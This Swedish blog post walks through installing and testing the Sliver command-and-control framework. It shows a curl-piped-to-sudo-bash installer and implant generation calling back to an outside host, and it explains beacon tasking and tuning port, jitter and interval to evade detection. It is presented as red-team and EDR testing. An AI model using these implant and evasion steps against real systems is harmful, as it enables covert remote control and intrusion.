Test av attack-ramverket Sliver

Sliver är ett bakdörrs/attack-ramverk eller mer specifikt ett command and Control-ramverk (C&C) som är riktat mot red-teaming och penetrationstester. Liknande funktioner återfinnes i bl.a. Metasploit och kommersiella Cobalt Strike. Microsoft har nyligen identifierat en ökad användning av Sliver hos statliga aktörer och även ransomware-grupperingar.
Sliver kan förutom vid red-teaming användas för att simulera avancerade cyberattacker och kontrollera huruvida EDR (Endpoint Detection & Response) och IT-forensiska förmågor fungerar. Sliver har även stöd för att fungera tillsammans med Prelude Operator och då kan man simulera över 150 st open-source tactics, techniques, and procedures (TTP).
Namnet Sliver kommer från kortspelet Magic: The Gathering som var populärt på 90-talet. Några funktioner som är värda att nämna är också de protokoll som kan användas för nätverkskommunikation/callback:
- Mutual TLS (mtls)
- HTTP/s
- DNS
- Wireguard
Sliver är ett aktivt projekt som underhålls av företaget Bishop Fox. Det uppdateras löpande via Github och är utvecklat i programspråket Go.
Installation av Sliver
Att installera är enkelt med följande one-liner, men du kontrollerar även givetvis koden innan du kör den?
curl https://sliver.sh/install|sudo bashDu kan även bygga en egen Docker-container då det följer med en Dockerfile. För att testa så att sliver fungerar efter installationen så behöver du bara skriva sliver så hamnar du rätt in i CLI:t.
Installationsvideo:

Och skärmdump för att hamna i kommandoskalet:

Kör vi lsof och tittar på öppna portar så ser det ut enligt följande:
sliver-se 113254 root 11u IPv6 142430 0t0 TCP *:31337 (LISTEN)Så bra opsec kan då var att byta ut denna 31337-port mot något annat. Detta genomförs genom att redigera följande två filer:
/root/.sliver/configs/server.json~/.sliver-client/configs/vagrant_localhost.cfgDen nedre av ovan två filer kan dock heta något annat på just din installation. Oklart hur svårt det är att fingerprinta sliver på port 31337. Eller ännu bättre: Undvik helt att exponera denna port mot internet.
I en annan guide kommer jag att titta på hur kontrollkanaler såsom denna kan detekteras.
Skapa ett implantat
Nu när vi har slivers serverdel uppe och kör så är det dags att skapa ett implantat (klient) som kan köras på Windows, Linux eller macOS. Rekommenderar att läsa följande guide för korskompilering mellan olika OS.
Enligt den design som ligger bakom sliver så är det tänkt att sliver ska fungera som en stage 2 payload/implantat. Därav har storleken inte optimerats och implantaten kan bli över 10 mb i storlek. Men det finns också möjlighet att generera mindre stagers via kommandot generate stager, men detta kräver metasploit.
Det finns två olika lägen: beacons och sessioner. Beacons kontaktar servern med ett visst intervall + jitter och kontrollerar om det finns nya uppgifter att utföra. Medans sessioner är interaktiva mot klienten, och vissa kommandon såsom portfwd och shell kräver interaktiva sessioner.
För att skapa upp ett nytt implantat, hoppa in i slivers kommandoskal och skriv sedan exempelvis:
generate --mtls backdoor.kryptera.se --save /home/vagrant/implantsSå skapas ett nytt implantat med mtls-lyssnare som ansluter mot example.com och filen sparas ner i mappen /home/vagrant/implants/. Detta kan ta lite tid då obfuskering och kompilering genomförs:
sliver > generate --mtls backdoor.kryptera.se --save /home/vagrant/implants
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 00:03:00
[*] Implant saved to /home/vagrant/implants/SHY_AIRSHIP.exe
sliver >Tittar vi lite närmare på filen ser den ut enligt följande:
┌──(vagrant㉿kali)-[~]
└─$ file implants/SHY_AIRSHIP.exe
implants/SHY_AIRSHIP.exe: PE32+ executable (GUI) x86-64 (stripped to external PDB), for MS Windows
┌──(vagrant㉿kali)-[~]
└─$ ls -lah implants/SHY_AIRSHIP.exe
-rwx------ 1 vagrant vagrant 13M Sep 2 09:04 implants/SHY_AIRSHIP.exeStandard så genereras sessions-implantat. Och vill man istället ha beacons så måste man skriva generate beacon enligt följande:
sliver > generate beacon --mtls backdoor.kryptera.se --save /home/vagrant/implants
[*] Generating new windows/amd64 beacon implant binary (1m0s)
[*] Symbol obfuscation is enabled
[*] Build completed in 00:02:33
[*] Implant saved to /home/vagrant/implants/MODEST_FLOOD.exe
sliver >Vi kan även nu skriva kommandot implants för att få upp en lista över genererade implants:

Den som är observant kan även se att port 8888 används för mtls. Denna kan också ändras för att göra det svårare att fingerprinta/upptäcka implantatet och servern.
För att starta upp lyssnaren för mtls måste vi även skriva kommandot mtls:

Exekvering av implantatet
Nu när vi genererat två olika implantat för Windows/amd64 så är det dags att testa dem i en virtuell-testmiljö med Windows. Jag kommer inte gå igenom stage 1 dvs hur du erhåller kodexekvering utan fokusera på stage 2 när väl kod kan köras.
Efter vi att exekverat implantatet på en Windows-klient så får vi en callback enligt följande som dyker upp:
[*] Beacon 3430432f DOUBLE_MANAGEMENT - 41.33.120.5:64418 (DESKTOP-SZ3UOJ) - windows/amd64 - Sat, 03 Sep 2022 12:38:15 UTC
Och sedan kan vi skriva beacons för att få upp en lista med aktiva implantat med beacons:

Och som standard så är beacon-intervallet 60 sekunder. Detta går att konfigurera för att försvåra detektion via NIDS (Network-based Intrusion Detection System). Tips är även att skriva beacons watch för att realtid se mer information när beacons ringer hem.
Demo:
Nästa steg blir att skicka tasks eller kommandon som ska utföras av vårt installerade implantat. Och det första steget är att skriva use och sedan välja beacon. Eller skriva use och sedan trycka tabb-tangenten för autocomplete.
Sen rekommenderar jag att skriva help och då får vi upp en mängd olika kommandon vi kan köra såsom screenshot, getuid, ping, netstat, ifconfig, info osv.
Vill vi göra en screenshot så skriver vi bara screenshot och väntar tills det att beaconen ringer hem igen, vilket i vårat fall är max 60 sekunder. Och sedan dyker följande meddelande upp:
[*] Screenshot written to /tmp/screenshot_DESKTOP-SZ1UO3J_20220903130947_272482597.png (77.0 KiB)
Smidigt va? Och vill vi ändra jitter och callback-tiden för att försvåra upptäckt kan man göra en omkonfigurering av implantatet på följande sätt:

Nu börjar vi närma oss slutet av detta test. Några saker kvar att nämna är följande:
- Skriv background för att lägga beaconen i bakgrunden och återvända till ”rooten” i sliver
- Ingen omfattande obfuskering eller kryptering är i dagsläget aktiv (enbart gobfuscate). När jag testar mot VirusTotal så upptäcker 25 av 70 antivirus-leverantörer EXE-implantatet som genereras av sliver
- Det finns ingen inbyggt persistens för implantatet, se följande issue.
Nästa guide så tänkte jag skriva mer om detektion av implantat/CnC-ramverk och bakdörrar såsom sliver.
Sliver hittar du på Github här:
Senaste versionen när detta blogginlägg skrivs är 1.5.25 och släpptes fredag den 5:e september 2022.